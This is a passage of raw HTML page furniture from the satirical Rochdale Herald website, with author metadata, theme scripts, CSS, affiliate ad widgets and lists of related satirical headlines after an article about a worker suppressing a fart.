</a></div></div></div> <div class="author-box-wrap"><a href="https://rochdaleherald.co.uk/author/jamie-j-jamieson/" aria-label="author-photo"><img alt='Jamie J Jamieson' src='https://secure.gravatar.com/avatar/a3d10deec65650d9e0348d8a44fbf73b416f299add5274bba640c6dfc25e0657?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3d10deec65650d9e0348d8a44fbf73b416f299add5274bba640c6dfc25e0657?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rochdaleherald.co.uk/author/jamie-j-jamieson/">Jamie J Jamieson</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jamie J Jamieson"><meta itemprop="url" content="https://rochdaleherald.co.uk/author/jamie-j-jamieson/"></span><meta itemprop="datePublished" content="2018-03-17T23:38:59+00:00"><meta itemprop="dateModified" content="2018-03-18T16:12:46+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rochdaleherald.co.uk/2018/03/17/office-worker-pops-supressing-huge-fart-during-5-hour-meeting/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg"></span><meta itemprop="name" content="The Rochdale Herald"></span><meta itemprop="headline " content="Office worker pops supressing huge fart during 5 hour meeting"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/03/Emergency-Services.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span> </footer>
<div class="td_block_wrap td_block_related_posts tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_63"><script>var block_tdi_63=new tdBlock();block_tdi_63.id="tdi_63";block_tdi_63.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_63","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":28645,"live_filter_cur_post_author":"892","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';block_tdi_63.td_column_number="3";block_tdi_63.block_type="td_block_related_posts";block_tdi_63.post_count="6";block_tdi_63.found_posts="913";block_tdi_63.header_color="";block_tdi_63.ajax_pagination_infinite_stop="";block_tdi_63.max_num_pages="153";tdBlocksArray.push(block_tdi_63);</script><h4 class="td-related-title td-block-title"><a id="tdi_64" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_63" href="#">RELATED ARTICLES</a><a id="tdi_65" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_63" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_63 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" class="td-image-wrap " title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings"><img class="entry-thumb" src="[data-uri]" alt="" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Screenshot_20200915-125337_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/15/grouse-shoots-report-sudden-increase-in-childrens-birthday-party-bookings/" rel="bookmark" title="Grouse shoots report sudden increase in children&#8217;s birthday party bookings">Grouse shoots report sudden increase in children&#8217;s birthday party bookings</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" class="td-image-wrap " title="Criminals allowed to break law in &#8216;specific and limited way&#8217; "><img class="entry-thumb" src="[data-uri]" alt="" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; " data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/crim-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/criminals-allowed-to-break-law-in-specific-and-limited-way/" rel="bookmark" title="Criminals allowed to break law in &#8216;specific and limited way&#8217; ">Criminals allowed to break law in &#8216;specific and limited way&#8217; </a></h3> </div>
</div>
</div> </div>
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" class="td-image-wrap " title="Grant Shapps hires ferry fleet to transport people back to offices"><img class="entry-thumb" src="[data-uri]" alt="" title="Grant Shapps hires ferry fleet to transport people back to offices" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/TorpointFerryNew-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/28/grant-shapps-hires-ferry-fleet-to-transport-people-back-to-offices/" rel="bookmark" title="Grant Shapps hires ferry fleet to transport people back to offices">Grant Shapps hires ferry fleet to transport people back to offices</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/25/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms/" rel="bookmark" class="td-image-wrap " title="Boris Johnson praises BBC for spending £250m on non-existent PPE for the Proms"><img class="entry-thumb" src="[data-uri]" alt="" title="Boris Johnson praises BBC for spending £250m on non-existent PPE for the Proms" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/09/Boris-Johnson-1-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/09/Boris-Johnson-1-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/entertainment/" class="td-post-category">Entertainment</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/25/boris-johnson-praises-bbc-for-spending-250m-on-non-existent-ppe-for-the-proms/" rel="bookmark" title="Boris Johnson praises BBC for spending £250m on non-existent PPE for the Proms">Boris Johnson praises BBC for spending £250m on non-existent PPE for the Proms</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/08/14/future-election-results-to-be-based-on-pandemic-exam-model/" rel="bookmark" class="td-image-wrap " title="Future election results to be based on pandemic exam model"><img class="entry-thumb" src="[data-uri]" alt="" title="Future election results to be based on pandemic exam model" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/ballot-scaled-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/08/ballot-scaled-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/08/14/future-election-results-to-be-based-on-pandemic-exam-model/" rel="bookmark" title="Future election results to be based on pandemic exam model">Future election results to be based on pandemic exam model</a></h3> </div>
</div>
</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://rochdaleherald.co.uk/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
</div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_66 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .20s cubic-bezier(0,0,.58,1) 0s;transition:background-color .20s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}.td-social-boxed .td-sp{margin-top:4px}.td-social-boxed .td_social_info{font-size:13px;top:-12px}.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">61,169</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/rochdaleherald" target="_blank">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info td_social_info_counter">29,631</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://rochdaleherald.co.uk/feed/" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21,670</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RochdaleHerald" target="_blank">Follow</a></span></div></div></div></div><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1786331918&asins=1786331918&linkId=c5ad3ee2852b88775b71ee4c406c98c0&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=0718179749&asins=0718179749&linkId=fa3b52a298a7c4a6ef92036815ed0531&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1785944622&asins=1785944622&linkId=4621d7d00829ee0c23af6fd92342c2c4&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_67 td_block_template_1">
<style>.tdi_67.td-a-rec{text-align:center}.tdi_67.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_67 .td-element-style{z-index:-1}.tdi_67.td-a-rec-img{text-align:left}.tdi_67.td-a-rec-img img{margin:0 auto 0 0}.tdi_67 .td_spot_img_all img,.tdi_67 .td_spot_img_tl img,.tdi_67 .td_spot_img_tp img,.tdi_67 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_67.td-a-rec-img{text-align:center}}</style><SCRIPT charset="utf-8" type="text/javascript" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=GetScriptTemplate"></SCRIPT> <NOSCRIPT><A rel="nofollow" HREF="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=NoScript">Amazon.co.uk Widgets</A></NOSCRIPT></div><div class="td_block_wrap td_block_8 td_block_widget tdi_68 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_68"><script>var block_tdi_68=new tdBlock();block_tdi_68.id="tdi_68";block_tdi_68.atts='{"custom_title":"Recent Posts","custom_url":"\/","header_text_color":"#","header_color":"#","post_ids":"-28645","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_68","block_type":"td_block_8","separator":"","block_template_id":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';block_tdi_68.td_column_number="1";block_tdi_68.block_type="td_block_8";block_tdi_68.post_count="5";block_tdi_68.found_posts="4448";block_tdi_68.header_color="#";block_tdi_68.ajax_pagination_infinite_stop="";block_tdi_68.max_num_pages="890";tdBlocksArray.push(block_tdi_68);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/" class="td-pulldown-size">Recent Posts</a></h4></div><div id=tdi_68 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:38:46+01:00">September 17, 2020</time></span> </div>
</div>
</div>
</div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_68" data-td_block_id="tdi_68"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="td_block_wrap td_block_8 td_block_widget tdi_69 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_69"><script>var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-28645","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget 